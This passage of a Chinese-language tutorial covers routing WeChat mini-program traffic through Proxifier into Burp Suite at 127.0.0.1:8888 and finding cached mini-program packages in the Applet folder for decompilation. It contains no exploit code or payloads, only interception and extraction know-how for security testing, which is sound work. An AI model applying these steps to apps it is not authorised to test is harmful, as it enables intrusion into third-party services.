

地址127.0.0.1,端口自定义,我这里是8888,协议选择https
继续添加一条代理规则
在我们用微信打开小程序时,进程里会多出一个WeChatAppEx

这个程序就是微信小程序的进程
添加规则

Applications就选择小程序进程应用(这里可以手动输入),Action就选择刚刚新建的代理服务器
Burp配置

只要编辑代理监听器和proxifier里的代理服务器一样即可,监听127.0.0.1:8888
这时微信打开一个小程序,可以看到WeChatAppEx的流量先经过proxifier,再用过127.0.0.1:8888到burp
现在就可以像平时测试web站点一样的方式在burp里对数据包进行测试
小程序反编译

在微信的设置里面可以找到微信文件保存的位置

目录下的Applet就是小程序缓存文件的保存地址

平时使用的小程序越多,对应的文件也就越多,如果找不到自己想要测试的小程序包,可以根据修改日期来找,或者直接简单粗暴,删除所有的缓存文件,再重新打开你想要测试的小程序
